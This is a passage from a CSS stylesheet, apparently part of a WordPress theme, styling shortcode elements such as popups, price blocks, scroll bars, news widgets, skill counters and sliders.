	border:none;
}
.sc_line .sc_line_title {
	margin:0;
	padding: 0 1em;
	text-transform:uppercase;
	display:inline-block;
	position:absolute;
	z-index:1;
}
.sc_line.sc_line_position_left_top { background-position: left bottom; }
.sc_line.sc_line_position_left_top .sc_line_title {
	top:0;
	left:0;
	padding-left:0;
}
.sc_line.sc_line_position_center_top { background-position: center bottom; }
.sc_line.sc_line_position_center_top .sc_line_title {
	top:0;
	left:50%;
	-webkit-transform:translateX(-50%);
	   -moz-transform:translateX(-50%);
	    -ms-transform:translateX(-50%);
	        transform:translateX(-50%);
}
.sc_line.sc_line_position_right_top { background-position: right bottom; }
.sc_line.sc_line_position_right_top .sc_line_title {
	top:0;
	right: 0;
	padding-right:0;
}
.sc_line.sc_line_position_left_center { background-position: left center; }
.sc_line.sc_line_position_left_center .sc_line_title {
	top:50%;
	left:0;
	padding-left:0;
	margin-top:-2px;
	-webkit-transform:translateY(-50%);
	   -moz-transform:translateY(-50%);
	    -ms-transform:translateY(-50%);
	        transform:translateY(-50%);
}
.sc_line.sc_line_position_center_center { background-position: center center; }
.sc_line.sc_line_position_center_center .sc_line_title {
	top:50%;
	left:50%;
	margin-top:-2px;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	    -ms-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.sc_line.sc_line_position_right_center { background-position: right center; }
.sc_line.sc_line_position_right_center .sc_line_title {
	top:50%;
	right: 0;
	padding-right:0;
	margin-top:-2px;
	-webkit-transform:translateY(-50%);
	   -moz-transform:translateY(-50%);
	    -ms-transform:translateY(-50%);
	        transform:translateY(-50%);
}
.sc_line.sc_line_position_left_bottom { background-position: left top; }
.sc_line.sc_line_position_left_bottom .sc_line_title {
	bottom:0;
	left:0;
	padding-left:0;
}
.sc_line.sc_line_position_center_bottom { background-position: center top; }
.sc_line.sc_line_position_center_bottom .sc_line_title {
	bottom:0;
	left:50%;
	-webkit-transform:translateX(-50%);
	   -moz-transform:translateX(-50%);
	    -ms-transform:translateX(-50%);
	        transform:translateX(-50%);
}
.sc_line.sc_line_position_right_bottom { background-position: right top; }
.sc_line.sc_line_position_right_bottom .sc_line_title {
	bottom:0;
	right: 0;
	padding-right:0;
}



.cL { clear: both; }

/* Popup menuitem */
#overlay {
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	position: fixed;
	background-color:#000;
	opacity: 0.8;
	z-index: 100005;
}
.popup_menuitem {
	overflow-y: auto;
	overflow-x: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: -16px;
	margin: 0;
	padding: 0;
	position: fixed;
	display: none;
	z-index: 100010;
}

.popup_menuitem > .sc_menuitems_wrap {
	display: block;
	position: relative;
	width: 770px;
	margin: 50px auto;
	z-index: 100020;
}
.popup_menuitem a.close_menuitem {
	position: absolute;
	font-size: 2em;
	top: -0.8em;
	right: -0.8em;
	color: #fff;
}
.popup_menuitem a.prev_menuitem {
	position: absolute;
	font-size: 3em;
	font-weight: normal;
	top: 0.6em;
	left: -1em;
	color: #fff;
}
.popup_menuitem a.next_menuitem {
	position: absolute;
	font-size: 3em;
	font-weight: normal;
	top: 0.6em;
	right: -1em;
	color: #fff;
}
.popup_menuitem a.prevnext_menuitem {
	text-align: center;
	display: block;
	width: 1em;
	height: 1em;
	line-height: 0.855em;
}



/* Number
-------------------------------------------------------------- */
.sc_number_item {
	display: inline-block;
	text-align:center;
	font-size: 3em;
	font-weight:700;
	width: 1em;
	height: 1.25em;
	line-height:1.25em;
	background-color:rgba(0,0,0, 0.15);
	color: #ffffff;
}
.sc_number_item+.sc_number_item {
	margin-left:2px;
}



/* Parallax
-------------------------------------------------------------- */
.sc_parallax {
	position: relative;
	overflow: hidden;
	background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_content {
	position: relative;
	overflow: hidden;
	z-index: 2;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_overlay {
	overflow: hidden;
}
.sc_parallax .sc_video_bg_wrapper {
	position:absolute;
	z-index: 1;
	left: 0;
	top: 0;
	right:0;
	bottom:0;
}
.sc_parallax video.sc_video_bg { 
	opacity: 0;
	filter: alpha(opacity=0);
}




/* Popup
-------------------------------------------------------------- */
.sc_popup {
	position: relative;
	background-color: #fff;
	padding: 24px 20px 20px 20px;
	width: auto;
	max-width: 500px;
	max-height:600px;
	margin: 20px auto;
	border: 1px solid #ddd;
	overflow-x:hidden;
	overflow-y:auto;
}
.sc_popup:before {
	height: 4px;
	content: ' ';
	position: absolute;
	width: 100%;
	top: -1px;
	left: -1px;
	display: block;
	padding: 0 1px;
}
.sc_popup.mfp-hide {
	display:none;
}
.sc_popup .mfp-close {
	top:3px;
	width:1em;
	height:1em;
	line-height:1em;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.sc_popup .mfp-close:active {
	top:3px;
}



/* Price
-------------------------------------------------------------- */
.sc_price {
	display:inline-block;
	position:relative;
}
.sc_price .sc_price_currency,
.sc_price .sc_price_money {
	font-size:1.875em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_info {
	display:inline-block;
	position:relative;
	vertical-align:baseline;
}
.sc_price .sc_price_penny {
	display:block;
	text-decoration:underline;
	margin-bottom:0.2em;
	margin-left:0.1em;
	font-size: 0.75em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_period:before {
	content:'/';
	display:inline-block;
	margin-left:0.3em;
	margin-right:0.3em;
}
.sc_price .sc_price_period_empty:before {
	content:' ';
	display:inline-block;
}



/* Price block
-------------------------------------------------------------- */
.sc_price_block {
	display:inline-block;
	overflow:hidden;
    width: 100%;
    border: 4px solid;
    padding: 0 0 3.3em;
}
.sc_price_block .sc_price_block_title {
    font-size: 2.571em;
    font-style: italic;
    line-height: 1.4em;
    padding-top: 0.8em;
    position: relative;
    text-align: center;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_price_block .sc_price_block_money {
	text-align:center;
	line-height: 235px;
	height: 220px;
	overflow:hidden;
    background-image: url('../images/price.png');
    background-position: top center;
    background-repeat: no-repeat;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon {
	font-size: 4em;
	line-height:inherit;
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price {
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon + .sc_price {
	margin-left:1px;
}
.sc_price_block .sc_price_block_money .sc_price_currency {
    font-size: 4.286em;
    font-weight: 400;
	line-height:inherit;
}
.sc_price_block .sc_price_block_money .sc_price_money {
    font-size: 4.286em;
    font-weight: 400;
	line-height:inherit;
}
.sc_price_block .sc_price_block_description {
	text-align:center;
	font-size: 1em;
	line-height: 1.58em;
	padding:0.8em 2em 1em;
	overflow:hidden;
}
.sc_price_block .sc_price_block_description li,
.sc_price_block .sc_price_block_description p {
	margin-bottom:0;
}
.sc_price_block .sc_price_block_link {
	text-align:center;
	padding-top:0.875em;
}
.sc_price_block .sc_price_block_link .sc_button {
	padding: 1.05em 2.9em;
}




/* Promo
-------------------------------------------------------------- */
.sc_promo_inner {
	position: relative;
	overflow: hidden;
}
.sc_promo_image {
    position: absolute;
    top: 0;
    bottom: 0;
	background-position:center center;
	background-size:cover;
	background-repeat:no-repeat;
}
.sc_promo_size_small .sc_promo_image {
	background-size:100%;
}
.sc_promo_block {
    width: 50%;
    position: relative;
}
.sc_promo_block_inner {
	padding: 3em 4em;
}
.sc_promo .sc_promo_title {
	font-weight:700;
}
.sc_promo .sc_promo_title:after {
	display:none;
}
.sc_promo .sc_promo_descr {
	font-weight:400;
	font-style:normal;
	margin-bottom: 0;
}
.sc_promo .sc_promo_button {
	margin-top: 2em;
}
.sc_promo.sc_promo_size_small .sc_promo_block_inner {
	padding: 1.5em 2em;
}
.sc_promo.sc_promo_size_small .sc_promo_title {
	font-size: 1.5em;
	line-height:1.3em;
}
.sc_promo.sc_promo_size_small .sc_promo_descr {
	font-size: 1.2857em;
}
.sc_promo.sc_promo_size_small .sc_promo_button {
	margin-top:1.25em;
}
.sc_promo_block.sc_align_left *,
.sc_promo_block.sc_align_left *:after {
	text-align: left !important;
    margin-left: 0;
}
.sc_promo_block.sc_align_right *,
.sc_promo_block.sc_align_right *:after {
	text-align: right !important;
    margin-right: 0;
}



/* Scroll
-------------------------------------------------------------- */
.sc_scroll {
	overflow: hidden;
	width: 100%;
	position:relative;
}
.sc_scroll_wrapper {
	overflow: hidden;
}
.sc_scroll_horizontal .sc_scroll_wrapper {
	width: 100000px;
}
.sc_scroll_horizontal {
	width:100%;
	padding-bottom:10px;
}
.sc_scroll_vertical {
	min-height:200px;
	padding-right:6px;
}
.sc_scroll_vertical .swiper-wrapper {
	height: auto;
	display:block;
}
.sc_scroll_vertical .swiper-slide {
	float: none;
	display:block;
	height: auto;
}
/* Scroll bar */
.sc_scroll_bar {
	background:transparent;
	position:absolute;
	z-index:100;
}
.sc_scroll_vertical .sc_scroll_bar {
	right:1px;
	top:0;
	bottom:0;
	width:10px;
	border-right:1px solid #dddddd;
}
.sc_scroll_horizontal .sc_scroll_bar {
	right:0;
	left:0;
	bottom:1px;
	height:10px;
	border-bottom:1px solid #dddddd;
}

.sc_scroll_bar .swiper-scrollbar-drag {
	background:none !important;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag {
	width:10px;
	left:2px;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag {
	height:10px;
	top:2px;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
	content:' ';
	display:block;
	position:absolute;
	background-color: #1dbb90;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag:before {
	width:3px;
	right:-2px;
	top:0;
	bottom:0;
	height:100%;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag:before {
	height:3px;
	left:0;
	right:0;
	bottom:-2px;
	width:100%;
}

/* Scroll controls */
.sc_scroll_container {
	position:relative;
}
.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	position: absolute;
	top:-8em;
	right:0;
	width:12em;
	padding-bottom:5px;
	overflow:hidden;
	text-align:right;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap {
	position: absolute;
	top:50%;
	left:0;
	width:100%;
	height: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
	margin-top:-25px;
	margin-left: -80px;
	display:block;
	position:absolute;
	top:0;
	left:8px;
	opacity:0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a+a {
	left:auto;
	right:8px;
	margin-right: -80px;
}
.sc_scroll_controls_type_side:hover .sc_scroll_controls_wrap a {
	margin-left:0;
	margin-right:0;
	opacity:1;
}
.sc_scroll_controls_wrap a {
	display: inline-block;
	text-align:center;
	font-size: 1.8em;
	width: 1.2em;
	height: 2em;
	line-height: 2em;
	margin-left: 0.2em;
}
.sc_scroll_controls_wrap a:before {
	font-family:fontello;
}
.sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e836';
}
.sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e837';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e828';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e835';
}




/* Section
------------------------------------------------------------ */
.sc_section {
	position: relative;
	/*overflow: hidden;*/
	/*padding:1px 0;*/
}
.sc_section:after {
	content:' ';
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.sc_section:not(.sc_scroll_controls) .sc_section_overlay,
.sc_section .sc_section_overlay {
	overflow: hidden;
}
.sc_section .sc_section_content {
	padding: 1em 1.5em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_section .sc_section_content.padding_off {
	padding: 0;
}
.sc_section .sc_section_button {
	margin-top:2em;
}

.sc_pan {
	position:absolute;
	width:100%; 
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
/*
.sc_pan_vertical { cursor: n-resize; }
.sc_pan_horizontal { cursor:e-resize; }
*/
.sc_pan_vertical,
.sc_pan_horizontal {
	cursor: all-scroll;
}



/* Recent News: Widget and schortcode
---------------------------------------------------------------- */
.sc_recent_news_header {
	padding-bottom: 1em;
	border-bottom: 3px solid #000;
	margin-bottom:2em;
}
.sc_recent_news_header_captions,
.sc_recent_news_header_categories {
	display: inline-block;
	vertical-align:bottom;
}
.sc_recent_news_header_split .sc_recent_news_header_captions,
.sc_recent_news_header_split .sc_recent_news_header_categories {
	width:50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_recent_news_header_split .sc_recent_news_header_captions {
	padding-right:2em;
}
.sc_recent_news_title {
	margin:0;
	line-height:1.5em;
	text-transform:uppercase;
	font-weight: bold;	
}
.sc_recent_news_subtitle {
	margin: 0;
	line-height:1.5em;
	font-size:1em;
	text-transform:uppercase;
	font-size:0.9231em;
}
.sc_recent_news_header_split .sc_recent_news_header_categories {
	line-height:1.5em;
	text-align: right;
}
.sc_recent_news_header_split .sc_recent_news_header_categories > * {
	display:inline-block;
	margin-left: 1em;
	text-transform:uppercase;
	font-size:0.9231em;
}
.sc_recent_news_header_category_item_more {
	position:relative;
	cursor:pointer;
}
.sc_recent_news_header_category_item_more:after {
	content: '\e828';
	font-family:'fontello';
	display:inline-block;
	margin-left:0.5em;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_recent_news_header_category_item_more.opened:after {
	-webkit-transform:rotate(180deg);
	   -moz-transform:rotate(180deg);
	    -ms-transform:rotate(180deg);
	        transform:rotate(180deg);
}
.sc_recent_news_header_more_categories {
	display:none;
	position:absolute;
	right:0;
	top: 2em;
	z-index:1;
	border: 1px solid #eee;
	text-align:left;
	padding:0.5em 1px;
}
.sc_recent_news_header_more_categories > a {
	display:block;
	white-space:nowrap;
	line-height:2em;
	padding:0 1.5em;
}

.sc_recent_news .post_item {
	background-color:transparent;
	text-align:left;
	overflow:hidden;
	margin-bottom:2.1427em;
}
.sc_recent_news .post_item + .post_item {
	padding-top: 0 !important;
	margin-top: 0 !important;
}
aside .sc_recent_news .post_item.post_accented_on {
	margin-bottom: 2.3077em;
}
.sc_recent_news_style_news-magazine .post_accented_border {
	border-bottom: 1px solid #eee;
	padding-bottom:2.3077em;
}

.sc_recent_news .post_item .post_thumb {
	float:none;
	width: auto;
	height:auto;
	margin:0;
}

.sc_recent_news .post_accented_on .post_featured {
	margin-bottom:1.2857em;
}
.sc_recent_news_with_accented .post_accented_off .post_featured {
	float: left;
	padding-right:1.5em;
	margin-bottom: 0;
	width: 35%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_recent_news_with_accented .post_accented_off .post_header {
	float:left;
	width:65%;
}
.sc_recent_news_without_accented .post_accented_off .post_featured {
	margin-bottom:1em;
}
.sc_recent_news .post_featured .post_info {
	position:absolute;
	left: 0;
	bottom:0;
	padding: 0.5em;
	z-index:10;
	font-size: 1em;
	font-style:normal;
}
.sc_recent_news .post_featured .post_info .post_categories {
	display:inline-block;
	padding:0 0.5em;
	line-height:1.5em;
	font-size:0.7692em;
	font-weight: bold;
	background-color: #000000;
}
.sc_recent_news .post_featured .post_info *,
.sc_recent_news .post_featured .post_info *:hover {
	color: #ffffff;
	text-shadow:1px 1px #000;
}

.sc_recent_news .post_header {
	text-align:left;
}
.sc_recent_news .post_item .post_title {
	margin: 0;
}
.sc_recent_news .post_meta {
	margin-top: 0.3em;
	font-size:0.8462em;
	line-height:1.5em;
}
.sc_recent_news .post_meta_author,
.sc_recent_news .post_meta_date {
	display:inline-block;
}
.sc_recent_news .post_meta_date:before {
	content: '|';
	display:inline-block;
	margin:0 0.6em;
	position:relative;
	top: -1px;
}

.sc_recent_news .post_content {
	margin-top:1em;
}
.sc_recent_news .post_content p {
	margin:0;
}

.sc_recent_news .post_footer {
	margin-top: 1.2857em;
	overflow:hidden;
}
.sc_recent_news .post_counters {
	text-align:left;
	float:none;
	width: 100%;
	line-height:1.8em;
}
.sc_recent_news .post_counters_item,
.sc_recent_news .post_counters .post_edit a {
	padding:0 1em;
	font-size:0.8462em;
	margin-left:0 !important;
	margin-right:0.5em;
	float:left;
}
.sc_recent_news .post_counters_item .post_counters_number {
	margin-left:0.5em;
}
.sc_recent_news .post_counters .post_edit:before {
	display:none;
}
.sc_recent_news .post_counters .post_edit a:before {
	content:'\e8bb';
	font-family:'fontello';
	display:inline-block;
	margin-right:0.5em;
}

.sc_recent_news .post_delimiter {
	margin-bottom: 2.3077em;
}
.sc_recent_news .post_delimiter:before {
	content: ' ';
	display:block;
	height:0;
	border-top: 1px solid #eee;
}

/* Style Excerpt */
.sc_recent_news_style_news-excerpt {
	overflow:hidden;
}
.sc_recent_news_style_news-excerpt .post_item {
	padding-bottom:2.3077em;
	border-bottom: 1px solid #eee;
}
.sc_recent_news_style_news-excerpt .post_featured {
	margin-bottom:0;
	padding-right:2.5em;
	float:left;
	width:33.3333%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_recent_news_style_news-excerpt .post_body {
	overflow:hidden;
	float:left;
	width:66.6667%;
}
.sidebar_show .sc_recent_news_style_news-excerpt .post_featured,
.vc_column_container .sc_recent_news_style_news-excerpt .post_featured,
.columns_wrap .sc_recent_news_style_news-excerpt .post_featured {
	width:50%;
}
.sidebar_show .sc_recent_news_style_news-excerpt .post_body,
.vc_column_container .sc_recent_news_style_news-excerpt .post_body,
.columns_wrap .sc_recent_news_style_news-excerpt .post_body {
	width:50%;
}

/* Style Portfolio & Announce */
.sc_recent_news_style_news-portfolio .columns_wrap {
	margin-right: -0.4615em !important;
}
.sc_recent_news_style_news-portfolio [class*="column-"] {
	padding: 0 0.4615em 0.4615em 0 !important;
}
.sc_recent_news_style_news-portfolio .post_item,
.sc_recent_news_style_news-portfolio .post_featured,
.sc_recent_news_style_news-announce .post_item,
.sc_recent_news_style_news-announce .post_featured {
	margin-bottom:0 !important;
}
.sc_recent_news_style_news-portfolio .post_featured .post_info,
.sc_recent_news_style_news-announce .post_featured .post_info {
	padding: 1em 1.5em;
}
.sc_recent_news_style_news-announce {					overflow:hidden; }
.sc_recent_news_style_news-announce .post_item {		float:left; }
.sc_recent_news_style_news-announce .post_size_full {	width:100%; height: 432px; }
.sc_recent_news_style_news-announce .post_size_big {	width:50%; height: 216px; }
.sc_recent_news_style_news-announce .post_size_medium {	width:50%; height: 108px;  }
.sc_recent_news_style_news-announce .post_size_small {	width:25%; height: 108px; }
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { height: 656px; }
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big { height: 328px;  }
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small { height: 164px;  }



/* Services
-------------------------------------------------------------- */
.sc_services_item {
    text-align: center;
}
.sc_services_item .sc_services_item_title_top {
    font-size: 1.286em;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 4px;
}
.sc_services_item .sc_services_item_title {
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1.2px;
    margin: 0em 0 1.8em;
    text-transform: uppercase;
}
.sc_services_item .sc_services_item_description {
	margin-top:1.2857em;
	line-height:1.75em;
	overflow:hidden;
}
.sc_services_item .sc_services_item_description p {
	margin-bottom:0;
/*
	height: 5em;
	overflow:hidden;
*/
}
.sc_services_item .sc_icon {
	display: block;
	width:5em;
	height: 5em;
	line-height:5em;
	margin:0 auto;
	text-align:center;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_services_item .sc_icon:before {
	font-size:2.2857em;
}
.sc_services_item .sc_services_item_readmore {
    min-width: 7.571em;
    opacity: 0;
	display:inline-block;
    position: absolute;
    top: 10%;
    left: 50%;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_services_item .sc_services_item_featured:hover .sc_services_item_readmore {
    opacity: 1;
    top: 50%;
}
.sc_services_item .sc_services_item_readmore span {
	display:inline-block;
	margin-left:0.5em;
}
.sc_services_item_featured {
    position: relative;
    margin-bottom: 1em;
}




/* Skills
-------------------------------------------------------------- */
.sc_skills {
	width: 100%;
}

.sc_skills .sc_skills_button {
	margin-top:3em;
}

/* Type Counter */
.sc_skills_counter {
	text-align: center;
}
.sc_skills_counter .sc_skills_item {
	text-align: center;
	display: inline-block;
	padding: 0 10px;
}
.sc_skills_counter .sc_skills_item .sc_skills_icon {
	font-size: 3em;
	font-weight:300;
	line-height:1.2857em;
	margin-bottom:0.5em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count {
	font-size: 2.571em;
	line-height: 1em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count .sc_skills_total {
	position:relative;
	z-index:1;
}
.sc_skills_counter .sc_skills_item .sc_skills_info {
	color: #222222;
	font-size: 1.125em;
	line-height: 1.2857em;
	margin: 10px 0;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 {
	width:100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 3em 1em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
	font-weight: 900;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
	margin-top:1em;
	padding-top:1em;
	position:relative;
	text-transform:uppercase;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
	content:' ';
	position:absolute;
	top:0;
	left: 30%;
	display:block;
	width: 40%;
	height: 2px;
	background-color:#ddd;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count {
	font-weight: 700;
    text-align: left;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count { 
	font-weight: 400;
	color:#fff;
	padding: 0 10px;
	position: relative;
	overflow: hidden;
	font-size: 3.75em;
	height: 1.3333em;
	line-height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count:before {
	content: ' ';
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
    border-top: 1.3333em solid #fff; 
    border-right: 1.6667em solid transparent;	
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count {
	font-weight: 300;
	color:#fff;
	padding: 0 10px;
	font-size: 3.75em;
	line-height: 1.3333em;
	height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
	color: #fff;
	padding: 10px;
	margin:0;
	position: relative;
	border-top: 1px solid #fff;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before {
	position: absolute;
	top: 0;
	left: 0;
	content: ' ';
	background-color: #000;
	z-index: 1;
	width: 100%;
	height: 100%;  
	opacity: 0.1;			
	filter: alpha(opacity=10);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info .sc_skills_label {
	position:relative;
	z-index:2;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1.143em;
    letter-spacing: 0.15em;
    padding-right: 1em;
    text-align: left;
    line-height: 1.5em;
}

.sc_skills_counter .sc_skills_button {
	margin-top:3em;
}

/* Type Bar */
.sc_skills_bar .sc_skills_item {
	height:4px;
	background-color:#f4f7f9;
	position:relative;
	overflow:visible;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
	text-align:right;
	width:0;
	height: 4px;
	color:#fff;
	position:absolute;
	left:0;
	top:0;
	bottom:0;
	z-index:2;
}
.sc_skills_bar .sc_skills_info {
	margin: 30px 0 4px;
    font-size: 1.286em;
    font-weight: 600;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item {
	height: 30em;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
	width: 100%;
	height: auto;
	top: auto; 
	bottom: 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total { 
	text-align: center;
	font-size: 1.25em;
	width: 100%;
	line-height: 3em;
	font-weight: 300;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_column {
	text-align:center;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_columns .sc_skills_info { 
	margin-top: 0;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    font-weight: 600;
    padding-right: 0;
    position: absolute;
    right: 0;
    text-align: right;
    top: -25px;
    font-size: 1.286em;
}


/* Type Pie */
.sc_skills_pie .sc_skills_item, .sc_skills_pie.sc_skills_compact_off .sc_skills_info {
    margin: 0 auto;
    width: 84%;
}
.sc_skills_pie .sc_skills_item {
    position: relative;
}
.sc_skills_pie.sc_skills_compact_off {
	text-align: center;
	display: inline-block;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_info {
    font-size: 1.286em;
    letter-spacing: 0.02em;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 2.143em;
    font-weight: 700;
    letter-spacing: 0.1em;
    margin-top: -0.5em;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
}

.sc_skills_pie.sc_skills_compact_on {
	overflow:hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
	min-width:100px;
	min-height:100px;
	float:left;
	width:50%;
}


/* Type Arc */
.sc_skills_arc {
	overflow:hidden;
}
.sc_skills_arc .sc_skills_arc_canvas {
	min-width:100px;
	min-height:100px;
	float:left;
	width:60%;
}
.sc_skills_arc .sc_skills_legend {
	width:40%;
}


/* Legend */
.sc_skills_legend {
	width:50%;
	float:right;
}
.sc_skills_legend_marker {
	display: inline-block;
	margin:0 10px 2px 0;
	width:6px;
	height:6px;
	line-height:1.5em;
	overflow:hidden;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_skills_legend_title,
.sc_skills_legend_value {
	color: #222222;
}
.sc_skills_legend_value {
	display:inline-block;
	margin-left:6px;
}
.sc_skills_legend_value:before {
	content: '(';
}
.sc_skills_legend_value:after {
	content: ')';
}



/* Slider
-------------------------------------------------------------- */

.sc_slider {
	overflow:hidden;
}
.sc_slider_height_auto {
 -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
     -ms-transition: height ease .5s;
      -o-transition: height ease .5s;
         transition: height ease .5s; 
}
.sc_slider_swiper {
	position: relative;
	overflow: hidden;
	visibility: hidden;
	max-width:100%;
}
.sc_slider_swiper.inited {
	visibility: visible;
}
/*
.sc_slider_swiper .slides {
	overflow: hidden;
}
*/
.sc_slider_swiper .slides .swiper-slide {
	background-size:cover;
	background-position:center center;
	background-repeat:no-repeat;

/*	Not work in IE9
	position: absolute; 
*/

/*	Work in IE9 */
	float: left;
	min-height: 8em;
}
/*
.sc_slider_swiper.sc_slider_bg:not(.sc_slider_height_auto) .slides .swiper-slide {
	min-height:20em;
}
*/
.sc_slider_swiper .slides .swiper-slide > img {
	width: 100%;
	height: auto;
}

/* Prev / Next controls */
.sc_slider_controls_wrap {
	color:#ffffff;
	position:absolute;
	z-index: 10;
	left:0;
	right:0;
	top:50%;
	height:0;
}
.sc_slider_nocontrols .sc_slider_controls_wrap {
	display:none !important;
}
.sc_slider_controls_wrap a {
	display:block;
	cursor:pointer;
	width:1.5em;
	height:1.5em;
	line-height: 1.5em;
	font-size: 1.5em;
	text-align:center;
	-webkit-transition: all ease .5s;
	   -moz-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	     -o-transition: all ease .5s;
	        transition: all ease .5s;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
	opacity: 0;
	filter: alpha(opacity=0);
}
.sc_slider_controls_wrap .sc_slider_prev {
	float:left;
	margin-left: -100px;
}
.sc_slider_controls_wrap .sc_slider_next {
	float:right;
	margin-right: -100px;
}
.sc_slider_controls_wrap a:before {
	font-family:'fontello';
}
.sc_slider_controls_wrap .sc_slider_next:before {
	content:'\e836';
}
.sc_slider_controls_wrap .sc_slider_prev:before {
	content:'\e837';
}
.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper + .sc_slider_controls_wrap a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
	margin-left: 1em;
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
	margin-right: 1em;
}

/* Side controls */
.sc_slider_swiper + .sc_slider_controls_wrap a {
	width:3em;
	height:3em;
	line-height: 3em;
	font-size: 1.5em;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_prev {
	margin-left: 0.8em;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_next {
	margin-right: 0.8em;
}

/* Top controls */
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap {
	top:6px;
	right: 6px;
	text-align:right;
	cursor:default;
	-webkit-transform: none;
	   -moz-transform: none;
